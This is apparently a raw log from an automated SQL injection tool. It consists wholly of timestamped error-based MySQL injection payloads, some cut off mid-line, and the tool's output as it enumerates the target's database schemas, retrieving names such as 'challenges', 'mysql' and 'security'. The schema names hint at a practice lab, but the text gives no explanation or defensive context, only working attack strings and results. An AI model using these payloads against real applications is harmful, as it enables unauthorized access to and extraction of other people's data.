 [16:58:31] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT REPEAT(0x34,1024)),0x7162786a71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Y0jc'
[16:58:32] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT REPEAT(0x31,451)),0x7162786a71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Juur'=
[16:58:32] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x7162786a71,0x7
[16:58:32] [INFO] used SQL query returns 5 entries
[16:58:32] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),
[16:58:32] [INFO] retrieved: 'information_schema'
[16:58:32] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),
[16:58:33] [INFO] retrieved: 'challenges'
[16:58:33] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),
[16:58:33] [INFO] retrieved: 'mysql'
[16:58:33] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 3,1),
[16:58:33] [INFO] retrieved: 'performance_schema'
[16:58:33] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178627871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 4,1),
[16:58:33] [INFO] retrieved: 'security'